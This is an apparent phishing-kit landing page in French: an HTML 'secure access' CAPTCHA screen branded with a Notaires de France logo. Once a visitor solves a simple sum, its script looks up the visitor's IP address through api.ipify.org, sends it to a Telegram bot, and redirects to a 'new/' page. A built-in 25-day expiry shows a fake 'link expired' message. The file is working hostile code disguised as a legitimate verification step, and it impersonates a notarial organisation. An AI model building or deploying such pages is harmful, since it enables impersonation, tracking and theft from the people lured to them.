
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <title>Accès sécurisé</title>
  <style>
    body {
      font-family: 'Georgia', serif;
      background-color: #f8f8f8;
      color: #333;
      padding: 40px;
    }
    .captcha-container {
      max-width: 500px;
      margin: auto;
      background: #ffffff;
      border: 1px solid #ccc;
      padding: 30px;
      border-radius: 8px;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
      text-align: center;
    }
    h2 {
      color: #004080;
    }
    .captcha-question {
      font-weight: bold;
      margin: 20px 0;
    }
    input[type="number"] {
      width: 100px;
      padding: 10px;
      margin-bottom: 15px;
      border: 1px solid #ccc;
      border-radius: 4px;
    }
    .submit-btn {
      background-color: #004080;
      color: #fff;
      padding: 10px 15px;
      border: none;
      border-radius: 4px;
      cursor: pointer;
    }
    .submit-btn:hover {
      background-color: #003366;
    }
    .error-message {
      color: red;
      display: none;
      margin-top: 10px;
    }
    .success-message {
      color: green;
      display: none;
      margin-top: 10px;
    }
    .logo {
      max-width: 150px;
      margin-bottom: 20px;
    }
  </style>
</head>
<body>
  <div class="captcha-container">
    <img src="download.png" alt="Logo Notaires de France" class="logo">
    <h2>Accès sécurisé</h2>
    <div class="captcha-question" id="captcha-question">Chargement...</div>
    <input type="number" id="captcha-answer" placeholder="Votre réponse">
    <br>
    <button class="submit-btn" onclick="validateCaptcha()">Valider</button>
    <div class="error-message" id="error-message">Réponse incorrecte. Veuillez réessayer.</div>
    <div class="success-message" id="success-message">CAPTCHA résolu avec succès. Redirection en cours...</div>
  </div>

  <script>
    let num1, num2, correctAnswer;

    function generateCaptcha() {
      num1 = Math.floor(Math.random() * 10) + 1;
      num2 = Math.floor(Math.random() * 10) + 1;
      correctAnswer = num1 + num2;
      document.getElementById('captcha-question').textContent = `Combien font ${num1} + ${num2} ?`;
      document.getElementById('captcha-answer').value = '';
      document.getElementById('error-message').style.display = 'none';
      document.getElementById('success-message').style.display = 'none';
    }

    function validateCaptcha() {
      const userAnswer = parseInt(document.getElementById('captcha-answer').value, 10);
      if (userAnswer === correctAnswer) {
        document.getElementById('error-message').style.display = 'none';
        document.getElementById('success-message').style.display = 'block';

        fetch("https://api.ipify.org?format=json")
          .then(res => res.json())
          .then(data => {
            const ip = data.ip;
            const message = `🧩 CAPTCHA validé\n🔐 IP : ${ip}`;
            return fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({
                chat_id: CHAT_ID,
                text: message
              })
            });
          })
          .then(() => {
            localStorage.setItem("valide", "true");
            setTimeout(() => {
              window.location.href = "new/";
            }, 2000);
          })
          .catch(error => {
            console.error("Erreur Telegram:", error);
            localStorage.setItem("valide", "true");
            setTimeout(() => {
              window.location.href = "new/";
            }, 2000);
          });
      } else {
        document.getElementById('error-message').style.display = 'block';
        document.getElementById('success-message').style.display = 'none';
        generateCaptcha();
      }
    }

    const startDate = new Date('2025-06-27T00:00:00');
    const expirationDays = 25;

    function isLinkExpired() {
      const now = new Date();
      const timeDiff = now - startDate;
      const daysPassed = timeDiff / (1000 * 60 * 60 * 24);
      return daysPassed >= expirationDays;
    }

    function showExpirationMessage() {
      if (isLinkExpired()) {
        document.body.innerHTML = '';
        const messageDiv = document.createElement('div');
        messageDiv.innerHTML = `
          <h1>⚠️ Le lien a expiré</h1>
          <p>Veuillez contacter l’administrateur du site pour plus d’informations.</p>
        `;
        Object.assign(messageDiv.style, {
          position: 'fixed',
          top: '0',
          left: '0',
          width: '100vw',
          height: '100vh',
          display: 'flex',
          flexDirection: 'column',
          justifyContent: 'center',
          alignItems: 'center',
          backgroundColor: '#1a1a1a',
          color: '#ff4d4f',
          fontFamily: 'Segoe UI, Arial, sans-serif',
          fontSize: '24px',
          textAlign: 'center',
          padding: '40px',
          boxSizing: 'border-box',
          zIndex: '9999',
        });
        messageDiv.querySelector('h1').style.fontSize = '36px';
        messageDiv.querySelector('h1').style.marginBottom = '20px';
        messageDiv.querySelector('p').style.color = '#ffffff';
        document.body.appendChild(messageDiv);
      }
    }

    window.onload = () => {
      generateCaptcha();
      showExpirationMessage();
    };
  </script>
</body>
</html>
</file>
